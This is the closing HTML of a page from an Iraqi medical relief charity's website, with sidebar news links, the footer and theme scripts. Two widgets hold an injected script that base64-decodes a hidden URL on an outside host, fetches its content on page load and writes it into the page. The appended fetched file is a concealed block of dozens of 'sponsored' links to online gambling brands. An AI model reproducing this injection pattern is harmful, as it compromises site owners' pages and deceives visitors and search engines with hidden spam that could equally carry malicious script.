			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/IMG-20131124-WA0054-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/assessing-needs-and-developing-2014-plan-for-primary-health-care-centre-at-syrian/">Assessing needs and developing 2014 plan for Primary Health Care Centre at Syrian</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 15, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-4-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-distribution-of-14-tons-of-aid-to-syrian-refugees-in-the-camp-of-al-obeidi/">The distribution of 14 tons of aid to Syrian refugees in the camp of al-Obeidi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 16, 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Medical conference in Basra" href="https://uimsiraq.org/medical-conference-in-basra/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/6-1-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/medical-conference-in-basra/">Medical conference in Basra</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 24, 2014</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015-2026 uimsiraq.org | Website by <a href="http://www.misbarcom.com/" target="_blank"><u>MISBARcom</u></a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=UIMS%20is%20opening%20Al-Amal%20PHCC%20in%20Al-Anabr%20governorate&#038;url=https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=UIMS%20is%20opening%20Al-Amal%20PHCC%20in%20Al-Anabr%20governorate%20https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/uims-is-opening-al-amal-phcc-in-al-anabr-governorate/&text=UIMS%20is%20opening%20Al-Amal%20PHCC%20in%20Al-Anabr%20governorate" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1478
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/contact-us/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://armandobacotjr.com/products/abj5-bucket-hat/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/quem-somos/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://app.bricksapp.io/signin" rel="sponsored">glamor4d</a></p>
<p><a href="https://bhutanforyou.com/attractions/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.yogasocialsuffolk.com/stay/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<p><a href="https://sinerjiproduksiyon.com/eng/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.osmose-stores.com/pages/terms-conditions/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.wel-hknk.com/inetstatus/index.php" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/signup/" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.ayuntamientodehopelchen.com/turismo.html" rel="sponsored">high4d</a></p>
<p><a href="https://www.rkstattoo.com/blog/" rel="sponsored">high4d</a></p>
<p><a href="https://rixscafe.com/menu/" rel="sponsored">high4d</a></p>
<p><a href="https://www.tirassport.org/paid/" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2013/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/pages/about-us/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<p><a href="https://infinitynexfusion.com/product/covergirl-clean-invisible-pressed-powder/" rel="sponsored">susun4d</a></p>
<p><a href="https://affirmationspower.com/solar-plexus-chakra-affirmations-to-heal-your-inner-self/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.mystemproject.org/stem-program-overview" rel="sponsored">susun4d</a></p>
<p><a href="https://eliterecipe.net/cuisinart-ice-cream-maker-recipes/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">jili10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">jili10k</a></p>
<p><a href="https://www.auduraudur.com/shop/" rel="sponsored">jili10k</a></p>
<p><a href="https://asianasoccerschool.com/academy/" rel="sponsored">jili10k</a></p>
<p><a href="https://adelanteiafigliola.com/voluntarios/" rel="sponsored">jili10k</a></p>
<p><a href="https://innocodestudio.com/years-to-hours/" rel="sponsored">jili10k</a></p>
<p><a href="https://80srockmusic.com/artists/" rel="sponsored">jili10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/silentnomore/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<p><a href="https://veteroapostolica.com/index_php/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.zivmagazine.com/index-2158.html" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<p><a href="https://yapresident.com/en/category/events/lang-en/" rel="sponsored">bali777</a></p>
<p><a href="https://www.pjparasitol.com/InstructiontoAuthor.html" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>